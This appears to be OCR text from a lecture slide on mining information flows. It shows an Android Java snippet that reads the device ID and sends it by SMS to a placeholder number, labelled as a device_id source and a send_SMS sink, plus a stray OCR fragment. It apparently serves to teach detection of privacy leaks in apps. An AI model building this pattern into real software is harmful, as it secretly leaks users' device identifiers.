 Mining information flows
void onCreate() {
TelephonyManager mgr = (TelephonyManager)
this.getSystemService(TELEPHONY_SERVICE);
String devId = mgr.getDeviceId();
String a = devId;
String str = prefix(a);
SmsManager sms = SmsManager.getDefault();
sms.sendTextMessage("+1 234", null, str, null, null);
}
String prefix(String s) {
return "DeviceId: " + s;
}
device_id
send_SMS
C S e